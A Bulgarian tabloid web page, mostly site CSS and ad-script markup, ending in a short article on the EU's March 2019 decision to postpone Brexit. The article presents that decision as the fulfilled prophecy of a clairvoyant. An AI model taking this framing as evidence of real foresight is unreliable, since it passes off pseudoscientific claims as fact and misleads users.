@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_748{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_748{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_2e9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_477  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_477{
                    min-height: 0;
                }.tdi_109_477,
				.tdi_109_477 .tdc-columns{
				    display: block;
				}.tdi_109_477 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_477 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_477 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_477 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_477 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_477 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_477 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_477{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_d84  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_d84{
                    vertical-align: baseline;
                }.tdi_111_d84 .wpb_wrapper,
				.tdi_111_d84 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_d84 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_d84 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_d84{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_d84{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_d84{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_d84{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_aa7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_aa7" >
<style>

/* inline tdc_css att */

.tdi_112_aa7{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_aa7{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_aa7{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_aa7{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_aa7 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/03/1-10.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_aa7 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_aa7 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_aab  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_aab{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_aab,
				.tdi_114_aab .tdc-inner-columns{
				    display: block;
				}.tdi_114_aab .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_aab {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_aab .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_aab {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_aab .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_337  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_337{
                    vertical-align: baseline;
                }.tdi_116_337 .wpb_wrapper,
				.tdi_116_337 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_337 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_337{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_337{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_337{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_337{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_4ea td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_4ea" >
<style>

/* inline tdc_css att */

.tdi_117_4ea{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_4ea{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_4ea .td-block-title a,
				.tdi_117_4ea .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_4ea .td-block-title a,
				.tdi_117_4ea .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_4ea .td-block-title a,
				.tdi_117_4ea .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_4ea .td-block-title a,
				.tdi_117_4ea .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_879 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_879" >
<style>

/* inline tdc_css att */

.tdi_118_879{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_879{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_879{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_879 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_879 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_879 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_879 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_879 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_879 .td-post-vid-time{
					display: block;
				}.tdi_118_879 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_879 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_879 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_879 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_879 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_879 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_879 .td-post-author-name{
					display: none;
				}.tdi_118_879 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_879 .td-post-date,
				.tdi_118_879 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_879 .entry-review-stars{
					display: inline-block;
				}.tdi_118_879 .td-icon-star,
                .tdi_118_879 .td-icon-star-empty,
                .tdi_118_879 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_879 .td-module-comments{
					display: none;
				}.tdi_118_879 .td-read-more{
					display: none;
				}.tdi_118_879 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_879 .td-post-category:hover{
					color: #000000;
				}.tdi_118_879 .td-post-author-name a{
					color: #666666;
				}.tdi_118_879 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_879 .td-editor-date,
				.tdi_118_879 .td-editor-date .td-post-author-name,
				.tdi_118_879 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_879 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_879 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_879 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_879 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_879 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_879 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_879 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_879 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_879 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_879 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_879 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_879 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_879 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_879 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_879 = new tdBlock();
block_tdi_118_879.id = "tdi_118_879";
block_tdi_118_879.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_879","tdc_css_class":"tdi_118_879","tdc_css_class_style":"tdi_118_879_rand_style"}';
block_tdi_118_879.td_column_number = "1";
block_tdi_118_879.block_type = "td_flex_block_5";
block_tdi_118_879.post_count = "0";
block_tdi_118_879.found_posts = "0";
block_tdi_118_879.header_color = "";
block_tdi_118_879.ajax_pagination_infinite_stop = "";
block_tdi_118_879.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_879);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_879 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_998 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_998" >
<style>

/* inline tdc_css att */

.tdi_119_998{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_998{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_998 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_998 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_998 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_998 .avatar,
                .tdi_119_998 .tdb-author-photo:before,
                .tdi_119_998 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_998 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_998 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_998 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_998 .tdb-social-item i.td-icon-twitter,
				.tdi_119_998 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_998 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_998 .tdb-social-item i.td-icon-blogger,
				.tdi_119_998 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_998 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_998 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_998 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_998 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_998 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_998 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_998{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_998{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_998{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_7e6  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_7e6{
                    vertical-align: baseline;
                }.tdi_121_7e6 .wpb_wrapper,
				.tdi_121_7e6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_7e6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_7e6{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_7e6{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_7e6{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_7e6{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_6dd "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_6dd{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_6dd{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_6dd{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_44e td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_44e" >
<style>
/* custom css */
.tdi_124_44e,
                .tdi_124_44e > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_44e li{
			        line-height:1.8 !important;
		        }.tdi_124_44e li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_44e .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_44e,
                .tdi_124_44e > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_44e,
                .tdi_124_44e > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_44e img.aligncenter,
				.td-pb-span12 .tdi_124_44e .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_44e,
                .tdi_124_44e > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Сбъдна се третото пророчество за 2019 г. на ясновидеца Божидар Караджов. Официално Европейският съвет се съгласи да отложи „Брекзит“.Това стана ясно от думите на председателя му Доналд Туск на пресконференция в полунощ, след срещата на лидерите на ЕС в Брюксел.<br />
Припомняме, че британската премиерка Тереза Мей отново помоли за удължаване на срока на действие на член 50 до 30 юни. Лидерите се съгласили да одобрят специален инструмент по отношение на споразумението за напускане на ЕС и съвместно изявление, допълващо политическата декларация, договорена между Еврокомисията и британскотоправителство на 11 март в Страсбург.<br />
<a class="se-box se-article" href="https://vijti.com/?p=62171" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">След лично допитване на Лили Иванова: Врачки огласиха пророчество, свързано с примата</span></span><span class="se-box-text">Врачки отложиха новия албум на Лили Иванова за 2020 година, след като примата направила консултации …</span><span class="se-box-date">Mar 22 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Това се съдържа в приетите заключения на Европейския съвет, посветени на “Брекзит”.<br />
За удължаването на срока на „Брекзит“ има два сценария, обяви Туск.<br />
Те са следните:<br />
Ако Камарата на общините в Лондон одобри споразумението за напускане, срокът на удължаването ще бъде до 22 май. Ако депутатите не одобрят споразумението,<br />
срокът ще бъде само до 12 април.</p>
<p>Това бе едно от пророчествата на феномена Божидар Караджов.<br />
Още преди месеци той предсказа, че най-важното събитие в ЕС ще бъде отложено и Великобритания няма да напусне общността на 29 март, както първоначално бе планирано.<br />
